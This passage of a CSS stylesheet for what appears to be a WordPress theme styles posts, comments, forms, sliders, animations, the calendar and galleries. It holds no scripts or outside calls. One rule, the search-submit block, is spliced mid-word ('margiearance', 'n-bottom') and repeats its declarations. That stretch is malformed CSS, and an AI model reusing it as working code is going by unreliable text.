    padding: 10px 38px 30px 38px;
    -webkit-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);        -moz-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);       
    box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);
    margin-bottom: 50px;
    position: relative;
}
#content_wrapper.content .post .post-title{  
    font-size: 30px;
    color: #1a1a1a;
    line-height: 1.6em;
    margin-bottom: 20px;
}
#content_wrapper.content .post .post-title a{
    color: #1a1a1a;
}
#content_wrapper.content .post .post-meta{
    list-style-type: none;
    padding: 0;
    margin-bottom: 30px;
    overflow: hidden;
    display: none;
}
#content_wrapper.content .post .post-meta li{
    display: inline-block;
}
#content_wrapper.content .post .post-meta li a,
#content_wrapper.content .post .post-meta li{
    color: #666565;
    font-style: italic;
    font-size: 16px;
}
#content_wrapper.content .post .post-meta li a{
    display: inline-block;
    margin-left: 5px;
}
#content_wrapper.content .post .post-meta .posted-by{
    float: left;
}
#content_wrapper.content .post .post-meta .post-comment{
    float: right;
}
#content_wrapper.content .post .post-meta li a:hover,
#content_wrapper.content .post .post-title a:hover{
    color:#136da0; 
}
#content_wrapper.content .post .author-avatar{
    position: absolute;
    right: -120px;
    top:0;
    text-align: center;
}
#content_wrapper.content .post .author-avatar img{
    width: 81px;
    height: 81px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}
#content_wrapper.content .post .author-avatar .author-name{
    display: block;
    margin-top: 8px;
}
#content_wrapper.content .post .author-avatar .author-name a{
    color:#1a1a1a;
    font-size: 14px;
}
#content_wrapper.content .post .post-thumbnail{
    margin-bottom: 38px;
}
#content_wrapper.content .post .post-thumbnail img{
    max-width: 100%;
    height: auto;
    border: 1px solid #e2e2e2;
    padding: 5px;
}
#content_wrapper.content .post .post-content,
#content_wrapper.content .post p{
    font-size: 18px;    
    color: #4d4d4d;
    line-height: 1.7em;
}
#content_wrapper.content .post .post-content img{
    max-width:100%;
    height:auto;
}
#content_wrapper.content .post .post-content a{
    text-decoration: underline;
}
#content_wrapper.content .post .read-more {
    display: block;
    float: right;    
    clear:both;
    background-color: #40aaef; 
}

/* =Comments
======================================*/
#comment_list {
    margin:0;
}
#comment_list ol.commentlist {
    clear:both;
    overflow:hidden;
    list-style:none;
    margin:0;
    padding: 0;
}
#comment_list ol.commentlist li.comment {
    line-height:18px;
}
#comment_list ol.commentlist li.comment .comment-body {
    position:relative;
    padding-left: 25px;
    padding-top: 25px;
    padding-right: 25px;
    padding-bottom: 25px;
    border: 1px solid #d0d0d0;  -moz-box-shadow: 0 2px 0 #e6e6e6;  box-shadow: 0 2px 0 #e6e6e6;
    margin-bottom: 40px;
    background-color: #fff;
}
#comment_list ol.commentlist li.comment .comment-author a:link, #comment_list ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:700;
    text-decoration:none !important;
}
#comment_list ol.commentlist li.comment .comment-author.vcard {
    font-size: 18px;
    margin-bottom: 12px;
    color: #1a1a1a;
}
#comment_list ol.commentlist li.comment .comment-meta.commentmetadata {
    margin-bottom: 16px;
}
#comment_list cite.fn {
    color:#000;
    font-style:normal;
}
#comment_list ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right: 16px;
    margin-bottom:10px;
    width: 80px;
    height: 80px;
    border:1px solid #D5D5D5;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
#comment_list ol.commentlist li.comment .comment-meta a {
    color: #808080;
    text-decoration:none !important;
    font-size: 14px;
}
#comment_list ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color: #373737;
    font-size: 16px;
    margin-bottom: 15px;
}
#comment_list ol.commentlist li.comment .reply {
    margin-top:10px;
    text-align:right;
    padding-bottom:10px;
    display:block;
}
#comment_list ol.commentlist li.comment .reply a {
    color: #fff;
    font-size: 16px;
    background-color: #4987bc;
    padding: 6px 18px 6px 18px;
    position: relative;
    z-index: 16;
    text-transform: uppercase;
}
#comment_list ol.commentlist li.comment .reply a:hover{
    background-color: #6ea5d4;
}
#comment_list ol.commentlist li.comment .reply a .glyphicon{
    position: absolute;
    right: -7px;
    top: 30%;
    color: #4987bc;
    z-index: 0;
}
#comment_list ol.commentlist li.comment .reply a:hover .glyphicon{
    color: #6ea5d4;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease; 
    transition: all .3s ease;
}
#comment_list ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
#comment_list .comment-nav {
    height:20px;
    padding:5px;
}
#comment_list .comment-nav a:link, #comment_list .comment-nav a:visited {
    color:#f96e02;
}
#commentsbox {
    margin-top: 60px;
}
#commentsbox h2.comments-heading,
#comment_list h2.comments-heading{
    font-size: 26px;
    color: #1a1a1a;
    margin-bottom: 30px;
}
#commentsbox h2.comments-heading span,
#comment_list h2.comments-heading span{
    padding-right: 30px;
    display: inline-block;
}
#commentsbox #respond {
    margin:10px 0;
    padding:0;
}
#commentsbox #respond h3 {
    font-size:14px;
    color:#000;
    font-weight:700;
    padding:10px;
    padding-left:0;
}
#commentsbox #commentform {
}
#commentsbox #commentform  .form-row{
    margin-bottom: 30px;
}
#commentsbox #commentform p {
    color:#444;
}
#commentsbox #commentform a {
    color:#0454A8;
}
#commentsbox #respond label {
    color:#322903;
    padding:5px 0;
    display:block;
}
#commentsbox #commentform input[type="text"], .contactform input[type="text"], .contactform input[type="email"]{
    width: 58%;
    height: 45px;
    display:block;
    background: #fff;
    border: 1px solid #cccccc;
    margin-bottom:0;
    -webkit-box-shadow: 0 2px 0 #e6e6e6;        
    -moz-box-shadow: 0 2px 0 #e6e6e6;        
    box-shadow: 0 2px 0 #e6e6e6;
    padding-left: 5px;
    color: #000000;
    font-size: 18px;
}
#commentsbox #commentform input[type="text"]:focus, .contactform input[type="text"]:focus, .contactform input[type="email"]:focus{
    border-color: #92b1cb;
}
#commentsbox #commentform ::-webkit-input-placeholder {
    color: #000000;
    font-size: 18px;
}
#commentsbox #commentform input[type="text"]:focus ::-webkit-input-placeholder{
    color: #4d6b85;
}
#commentsbox #commentform input[type="text"]:focus :-ms-input-placeholder{
    color: #4d6b85;
}
#commentsbox #commentform :-moz-placeholder { /* Firefox 18- */
    color: #000000;
    font-size: 18px; 
}

#commentsbox #commentform ::-moz-placeholder {  /* Firefox 19+ */
    color: #000000;
    font-size: 18px; 
}

#commentsbox #commentform :-ms-input-placeholder {  
    color: #000000;
    font-size: 18px; 
}
.contactform ::-webkit-input-placeholder {
    color: #000000;
    font-size: 18px;
}
.contactform input[type="text"]:focus ::-webkit-input-placeholder{
    color: #4d6b85;
}
.contactform input[type="text"]:focus :-ms-input-placeholder{
    color: #4d6b85;
}
.contactform :-moz-placeholder { /* Firefox 18- */
    color: #000000;
    font-size: 18px; 
}

.contactform ::-moz-placeholder {  /* Firefox 19+ */
    color: #000000;
    font-size: 18px; 
}

.contactform :-ms-input-placeholder {  
    color: #000000;
    font-size: 18px; 
}
#commentsbox #respond input#commentSubmit, .contactform input.submit{
    border: 0;
    font-size: 23px;
    background-color: #2c95dc;
    webkit-box-shadow: 0 3px 0 #09466f;
    -moz-box-shadow: 0 3px 0 #09466f;
    box-shadow: 0 3px 0 #09466f; 
}
#commentsbox #respond input#commentSubmit:hover, .contactform input.submit:hover{
    background-color: #09466f;
}
#commentsbox textarea#comment, .contactform textarea{
    width: 100%;
    clear:both;
    display:block;
    background: #fff;
    border: 1px solid #ccc;
    margin-bottom: 20px;
    padding-left: 10px;
    color: #6a6565;
    -webkit-box-shadow: 0 2px 0 #e6e6e6;        
    -moz-box-shadow: 0 2px 0 #e6e6e6;        
    box-shadow: 0 2px 0 #e6e6e6;
    margin-bottom: 0;
    height: 222px;
}
#commentsbox textarea#comment:focus{
    border-color: #92b1cb;
}
.contactform input[type="text"], .contactform input[type="email"], .contactform textarea{
    margin-bottom: 35px;
}
#front_slider{
    position: relative;
    margin-bottom: 80px;
}
#front_slider #fslider .item{
    margin: 0 13px 0 13px;
    background: #000;
}
#front_slider #fslider .item img{
    display: block;
    max-width: 100%;
    height: auto;
    outline: 1px solid rgba(255, 255, 255, 0.72);
    outline-offset: -12px;
}
#front_slider .customNavigation{
    position: absolute;
    width: 100%;
    top: 52%;
    display: block;
}
#front_slider .customNavigation a{
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
}
#front_slider .customNavigation .prev,
#front_slider .customNavigation .next{
    text-decoration:none; display: block; 
    width: 40px; height: 40px; 
    margin: -20px 0 0; 
    position: absolute; 
    top: 50%; 
    z-index: 10000; overflow: hidden; 
    opacity: 0;
    cursor: pointer; color: rgba(0,0,0,0.8); 
    text-shadow: 1px 1px 0 rgba(255,255,255,0.3); 
    -webkit-transition: all .3s ease; 
    -moz-transition: all .3s ease;
    transition: all .3s ease; 
}
#front_slider .customNavigation .next{
    right: -43px; text-align: right; background: url('../imgs/right-arrow.png') no-repeat;  height: 28px;  width: 28px;
}
#front_slider .customNavigation .prev{
    left: -51px; font-size: 6px; background: url('../imgs/left-arrow.png') no-repeat; height: 28px; width: 28px;
}
#front_slider:hover .prev { opacity: 1;}
#front_slider:hover .next { opacity: 1;}

/* =Pagination
======================================*/
.paging{
    list-style-type: none;
    padding-left: 0;
    float:right;
    margin-top: 44px;
}
.paging li{
    display: inline-block;
}
.paging li a.current,.paging li a:hover{
    background-color: #0c79c3;
    color: #fff;
}
.paging li a {
    padding: 7px 7px 4px 14px;
    background: #E0E0E0;
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    text-decoration: none;
    width: 36px;
    height: 34px;
    display: inline-block;
    margin-right: 8px;
    color: #777272;
}

/* =Frequently asked question Style
======================================*/
.qa-category a.qa-faq-anchor {
    font-size: 18px;
}
.qa-category .qa-faq-title {
    margin-top: 0;
}
.qa-category .qa-faq-meta.qa-post-like {
    display: none;
}

.qa-faq {
    margin-bottom: 20px
}
.qa-faq-answer {
    border: 1px solid #ddd;
    border-top: 0;
    padding: 10px 30px
}
.qa-faq-title {
    border: 1px solid #ddd;
    margin-bottom: 0;
    padding: 6px 15px 8px 28px;
    background-color: #39434d;
    background-image: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(0%, rgba(255,255,255,0.2)), color-stop(100%, rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(rgba(255,255,255,0.2), rgba(255,255,255,0));
    background-image: -moz-linear-gradient(rgba(255,255,255,0.2), rgba(255,255,255,0));
    background-image: -o-linear-gradient(rgba(255,255,255,0.2), rgba(255,255,255,0));
    background-image: linear-gradient(rgba(255,255,255,0.2), rgba(255,255,255,0));
    background-position: 0 0;
    background-repeat: repeat-x;
    -webkit-box-shadow: rgba(0,0,0,0.2) 0 -1px 0 inset, rgba(255,255,255,0.15) 0 1px 0 inset;
    -moz-box-shadow: rgba(0,0,0,0.2) 0 -1px 0 inset, rgba(255,255,255,0.15) 0 1px 0 inset;
    box-shadow: rgba(0,0,0,0.2) 0 -1px 0 inset, rgba(255,255,255,0.15) 0 1px 0 inset;
    background: url(../imgs/plus.png) 8px 15px no-repeat
}
/* =Search Form
======================================*/
#searchForm{
    -webkit-transition: all 0.3s ease-in-out;
    -webkit-transition-delay: 0;
    -moz-transition: all 0.3s ease-in-out 0;
    -o-transition: all 0.3s ease-in-out 0;
    transition: all 0.3s ease-in-out 0;
    padding: 1.3em 0.8em 1em;
    max-width: 44em;
    margin-left: auto;
    margin-right: auto;
    display: block;
    float: none;
    width: 80%;
}
#searchForm .search-form{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    display: block;
    position: relative;
    height: 2.8em;
    background-color: #fff;
    border: 1px solid #cccdc8;
    padding-left: 0.75em;
}
#searchForm .search-form .search-field{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    font-size: 1.1em;    
    font-weight: normal;
    display: block;
    width: 78%;
    background: none;
    outline: none;
    border: none;
    padding: 0;
    height: 2.54545em;
    z-index: 1;
    position: relative;
    top: -1px;
}
#searchForm .search-form .search-submit{
    background-image: url('../imgs/search.png');
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    min-width: 54px;
    color: #838383;
    font-size: 1.25em;
    padding: 0 0.64em;
    height: auto;
    min-height: 1.5em;
    margin-top: 2px;
    margiearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    width: 1em;
    display: block;
    cursor: pointer;
    text-align: center;
    border: none;
    height: 2em;
    line-height: 2.45em;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    left: auto;
    margin: auto;
    z-index: 2;
    outline: none;n-bottom: 2px;
    line-height: 1.5;
    background-color: transparent;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    width: 1em;
    display: block;
    cursor: pointer;
    text-align: center;
    border: none;
    height: 2em;
    line-height: 2.45em;
    position: absolute;
    top: 1px;
    bottom: 0;
    right: 1px;
    left: auto;
    margin: auto;
    z-index: 2;
    outline: none;
}
#searchForm .search-form .search-submit:hover{
    background-color: #1f96da;
    color: white;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.animated {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    opacity:0;
}
.animated.left-to-right,
.animated.right-to-left,
.animated.bottom-to-top {
    -webkit-transition-duration: 1.2s;
    -moz-transition-duration: 1.2s;
    -o-transition-duration: 1.2s;
    -ms-transition-duration:1.2s;
    transition-duration: 1.2s;
    -webkit-animation-duration: .8s;
    -webkit-animation-delay: .2s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: .8s;
    -moz-animation-delay: .2s;
    -moz-animation-timing-function: ease-in-out;
    -moz-animation-fill-mode: both;
    -o-animation-duration: .8s;
    -o-animation-delay: .2s;
    -o-animation-timing-function: ease-in-out;
    -o-animation-fill-mode: both;
    -ms-animation-duration: .8s;
    -ms-animation-delay: .2s;
    -ms-animation-timing-function: ease-in-out;
    -ms-animation-fill-mode: both;
    animation-duration: .8s;
    animation-delay: .2s;
    animation-timing-function: ease-in-out;
    animation-fill-mode: both;
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    opacity:1;
}
.animation_started.animated {
    -webkit-animation-duration: .4s;
    -webkit-animation-delay: .2s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: .4s;
    -moz-animation-delay: .2s;
    -moz-animation-timing-function: ease-in-out;
    -moz-animation-fill-mode: both;
    -o-animation-duration: .4s;
    -o-animation-delay: .2s;
    -o-animation-timing-function: ease-in-out;
    -o-animation-fill-mode: both;
    -ms-animation-duration: .4s;
    -ms-animation-delay: .2s;
    -ms-animation-timing-function: ease-in-out;
    -ms-animation-fill-mode: both;
    animation-duration: .4s;
    animation-delay: .2s;
    animation-timing-function: ease-in-out;
    animation-fill-mode: both;
    -webkit-animation-name: fadeInUp;
    -moz-animation-name: fadeInUp;
    -o-animation-name: fadeInUp;
    -ms-animation-name: fadeInUp;
    animation-name: fadeInUp;
    opacity:1;
}
.left-to-right.animated  {
    -webkit-transform: scale(1) translate3d(-50%,0,0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    opacity:0;
    opacity:0;
}
.animation_started.left-to-right.animated {
    -webkit-animation-duration: .8s;
    -webkit-animation-delay: .2s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-fill-mode: both;
    -moz-animation-duration: .8s;
    -moz-animation-delay: .2s;
    -moz-animation-timing-function: ease-in-out;
    -moz-animation-fill-mode: both;
    -o-animation-duration: .8s;
    -o-animation-delay: .2s;
    -o-animation-timing-function: ease-in-out;
    -o-animation-fill-mode: both;
    -ms-animation-duration: .8s;
    -ms-animation-delay: .2s;
    -ms-animation-timing-function: ease-in-out;
    -ms-animation-fill-mode: both;
    animation-duration: .8s;
    animation-delay: .2s;
    animation-timing-function: ease-in-out;
    animation-fill-mode: both;
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInUp;
    -o-animation-name: fadeInUp;
    -ms-animation-name: fadeInUp;
    animation-name: fadeInLeft;
    opacity:1;
}
.right-to-left {
    -webkit-transform: scale(1) translate3d(50%,0,0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    opacity:0;
    opacity:0;
}
.bottom-to-top {
    -webkit-transform: scale(1) translate3d(0,50%,0);
    opacity:0;
}
@-webkit-keyframes fadeInUp_custom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(270px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInUp_custom {
    0% {
        opacity: 0;
        -moz-transform: translateY(270px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-o-keyframes fadeInUp_custom {
    0% {
        opacity: 0;
        -o-transform: translateY(270px);
    }

    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}

@keyframes fadeInUp_custom {
    0% {
        opacity: 0;
        transform: translateY(270px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes fadeInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}

@-o-keyframes fadeInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateY(0);
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
/*Calendar style*/
#wp-calendar caption {
    text-align: center;
    background:#17517a;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
}
#wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
    color:#fff;
}
#wp-calendar a {
    color: #000;
    color:#17517a;
}
.footer #wp-calendar a {
    color:#17517a;
}
#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    font-weight: bold;
    border:solid 1px #e2e2e3;
    color: #aaa;
}
.footer #wp-calendar th {
    background: #e0e0e0;
    border:solid 1px #e2e2e3;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border:solid 1px #f4f4f4;
    color:#fff;
}
.footer #wp-calendar tbody td {
    color:#000;
}
.footer #wp-calendar tbody td#next.pad {
    padding-right:5px;
}
#wp-calendar tbody td {
    color:#c0c0c0;
    padding:5px;
    background:#e9eaeb;
    border: solid 1px #fcfcfd;
}
#wp-calendar tbody td.pad {
    background-color:#f9fafb;
}
#wp-calendar tbody td#today {
    background-color:#fdfdfd;
}
#calendar_wrap {
    display: block;
    margin: 20px 0px 20px 10px;
}
/*404 page Style
=======================================================*/
h2.error_pera {
    font-size: 18px;
    margin-bottom: 25px;
    line-height: 24px;
}
.error_list {
    margin-bottom: 25px;
    text-align: left;
}
.error_list a, .error_list{
    color:#fff;
}
.error_list ul {
    list-style: none;
    padding-left: 0;
}
.error_list ul li {
    margin-left: 0;
    padding: 9px 0 9px 0;
    padding-left: 0px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;

}
.error_list ul li:hover {
}
.error_list ul li a {
    font-size: 16px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.error_list ul li:last-child {
    border-bottom: none;
}
.error_list ul li a:hover {
    color: #f05931;
}
/* FlexSlider Necessary Styles
*********************************/
.client_wrapper  .flexslider_crousel {
    margin: 0;
    padding: 0;
    margin-bottom:30px;
    padding: 0 45px 0 60px;
    margin-left: 0px;
}
.client_wrapper  .flexslider_crousel .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.client_wrapper  .flexslider_crousel .slides img {
    width: 146px;
    height: 105px;
    display: block;
}
.client_wrapper  .flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.client_wrapper  .slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides {
    display: block;
}
* html .slides {
    height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}
/* FlexSlider Default Theme
*********************************/
.client_wrapper  .flexslider_crousel {
    position: relative;
}
.client_wrapper  .flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.client_wrapper .loading .flex-viewport {
    max-height: 300px;
}
.client_wrapper  .flexslider_crousel .slides {
    margin-bottom: 55px;
    padding-left: 0;
}
.client_wrapper  .carousel li {
    margin-right: 12px;
    margin-left:0;
}
/* Direction Nav */
.client_wrapper  .flex-direction-nav {
    list-style:none;
}
.client_wrapper  .flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 40px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    font-size:0;
}
.client_wrapper  .flex-direction-nav .flex-prev  {    
    background: url(../imgs/left_prev_icon.png) no-repeat center;
    margin-right: 15px;
    position: absolute;
    left: 0px;
    top: 39%;
    height: 35px;
    width: 55px;
    text-indent:99999;
}
.client_wrapper  .flex-direction-nav .flex-next{
    background: url(../imgs/right_next_icon.png) no-repeat center;
    margin-left: -14px;
    position: absolute;
    right: 0px;
    top: 39%;
    height: 35px;
    width: 55px;
}
.client_wrapper  .flexslider:hover .flex-next:hover, .client_wrapper  .flexslider:hover .flex-prev:hover {
    opacity: 1;
}
.client_wrapper  .flex-direction-nav .flex-disabled {
    opacity: 0!important;
    filter: alpha(opacity=0);
    cursor: default;
}
/* Pause/Play */
.client_wrapper  .flex-pauseplay a {
    display: none;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}
.client_wrapper  .flex-pauseplay a:hover {
    opacity: 1;
}
.client_wrapper  .flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}
.client_wrapper  .flex-control-nav li {
    margin: 0 4px;
    display: inline-block;
    zoom: 1;
*display: inline;
}
.client_wrapper  .flex-control-paging li a {
    display:none
}
.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0,0,0,0.7);
}
.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0,0,0,0.9);
    cursor: default;
}
.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}
.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}
.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}
.flex-control-thumbs img:hover {
    opacity: 1;
}
.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}
/*Gallery page
================================================*/
.page-content .gallery .thumbnail {
	margin-left:0;
	padding:0;
	list-style-type:none;
	overflow:hidden;
	margin:0 auto;
	margin-right:10px;
	width:107%;
	border:none;
	box-shadow:none;
}
.page-content .gallery ul.thumbnail li {
	margin:0;
	margin-left:0;
	float:left;
	position:relative;
	margin-right:26px;
	width:216px;
	height:auto;
	margin-bottom:25px;
	text-align:center;
	padding-bottom:0px;
}
.page-content .gallery .thumbnail li img {
	margin-right:0;
	width:260px;
	height:190px;
}
.page-content .gallery ul.thumbnail.col-1 li {
	width:260px;
	height:auto;
	display:block;
	float:none;
	margin:0 auto;
}
.page-content .gallery ul.thumbnail.col-2 li {
	width:260px;
	margin-left: 132px;
	margin-right: 165px;
	margin-bottom: 120px;
	height:auto;
}
.page-content .gallery ul.thumbnail.col-3 li {
	width: 315px;
    margin-right: 9%;
    height: auto;
    margin-bottom: 6%;
}
.page-content .gallery ul.thumbnail.col-4 li {
	width: 260px;
	height: auto;
	margin-right: 5%;
	margin-bottom: 24px;
}
.page-content .gallery .thumbnail.col-4 li img {
	margin-right:0;
	width:260px;
	height:190px;
}
.page-content .gallery ul.thumbnail.col-5 li {
	width:205px;
	height:auto;
	margin-right: 4%;
	margin-bottom:15px;
}
.page-content .gallery ul.thumbnail.col-5 li img {
	width:205px;
	height:168px;

	height:auto;
	margin-right:20px;
}
.page-content .gallery ul.thumbnail.col-6 li {
	width:159px;
	height:auto;
	margin-right:55px;
	margin-bottom:55px;
}
.page-content .gallery ul.thumbnail.col-6 li img {
	width:136px;
	height:auto;
	margin-right:0px;
}
.page-content .gallery ul.thumbnail.col-7 li {
	width:75px;
	height:auto;
	margin-right:10px;
}
.page-content .gallery ul.thumbnail.col-8 li {
	width:64px;
	height:auto;
	margin-right:10px;
}
.page-content .gallery ul.thumbnail.col-9 li {
	width:60px;
	height:auto;
	margin-right:8px;
}
.page-content .gallery .thumbnail li img:hover {
	opacity: 1;
-webkit-transition: opacity .6s ease-in-out;
-moz-transition: opacity .6s ease-in-out;
-o-transition: opacity .6s ease-in-out;
-ms-transition: opacity .6s ease-in-out;
transition: opacity .6s ease-in-out;
}
/*Gallery style in content bar
================================================*/
.gallery.gall ul.thumbnail li span.fade {
	background:url(images/view_photo.png) no-repeat;
	position:absolute;
	top:60px;
	left:65px;
	display:block;
	opacity:0;
	width:220px;
	height:153px;
}
.content_bar{
    overflow: hidden;
}
.content_bar .gallery .thumbnail {
	margin-left:0;
	padding:0;
	list-style-type:none;
	overflow:hidden;
	margin:0 auto;
	margin-right:10px;
	width:105%;
}
.content_bar .gallery ul.thumbnail li {
	margin:0;
	margin-left:0;
	float:left;
	position:relative;
	margin-right:26px;
	width:216px;
	height:165px;
	margin-bottom:25px;
	text-align:center;
}
.content_bar .gallery ul.thumbnail.col-1 li {
	width:200px;
	height:150px;
	display:block;
	float:none;
	margin:0 auto;
}
.content_bar .gallery ul.thumbnail.col-2 li {
	width:270px;
	height:155px;
}
.content_bar .gallery ul.thumbnail.col-3 li {
	width:260px;
    margin: 0 4% 3% 0;
}
.content_bar .gallery ul.thumbnail.col-4 li {
	width: 204px;
	margin-right:24px;
    margin-bottom: 10px;
}
.content_bar .gallery ul.thumbnail.col-5 li {
	width:162px;
	margin-right:20px;
}
.content_bar .gallery ul.thumbnail.col-6 li {
	width: 134px;
    margin-bottom: 15px;
	margin-right:16px;
}
.content_bar .gallery ul.thumbnail.col-7 li {
	width:77px;
	height:46px;
	margin-right:10px;
}
.content_bar .gallery ul.thumbnail.col-8 li {
	width:64px;
	height:35px;
	margin-right:10px;
}
.content_bar .gallery ul.thumbnail.col-9 li {
	width:60px;
	height:32px;
	margin-right:8px;
}
.content_bar .gallery .thumbnail li img {
-webkit-transition: all .65s linear;
-moz-transition: all .6s linear;
-o-transition: all .6s linear;
-ms-transition: all .6s linear;
transition: all .6s linear;
border: 1px solid #c3cccd;
padding: 5px;
}
.content_bar .gallery .thumbnail li img:hover {
	opacity: 1;
}
.content_bar ul.thumbnail li span.fade {
	background:url(images/view_photo.png) no-repeat;
	position:absolute;
	top:60px;
	left:65px;
